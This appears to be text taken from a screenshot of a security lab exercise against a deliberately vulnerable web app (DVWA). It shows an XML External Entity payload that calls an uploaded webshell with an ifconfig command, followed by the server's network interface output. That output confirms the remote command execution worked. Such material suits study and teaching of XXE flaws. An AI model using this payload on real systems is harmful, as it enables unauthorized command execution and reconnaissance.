 XML Submitted
<!DOCTYPE fileEntity [ <!ELEMENT fileEntity ANY> <!ENTITY fileEntity SYSTEM "http://192.168.56.102
/dvwa/hackable/uploads/webshell.php?cmd=/sbin/ifconfig"> ]> <somexml><message>Hello World &fileEntity;
</message></somexml>
Text Content Parsed From XML
Hello World eth0 Link encap:Ethernet HWaddr 08:00:27:3f:c5:c4 inet addr:192.168.56.102
Bcast:192.168.56.255 Mask:255.255.255.0 inet6 addr: fe80::a00:27ff:fe3f:c5c4/64 Scope:Link UP
BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:592 errors:0 dropped:0
overruns:0 frame:0 TX packets:648 errors:0 dropped:0 overruns:0 carrier:0 collisions:0
txqueuelen:1000 RX bytes:111268 (111.2 KB) TX bytes:322831 (322.8 KB) Interrupt:10 Base
address:0xd020 lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr:
::1/128 Scope:Host UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:2008 errors:0
dropped:0 overruns:0 frame:0 TX packets:2008 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0 RX bytes:322155 (322.1 KB) TX bytes:322155 (322.1 KB)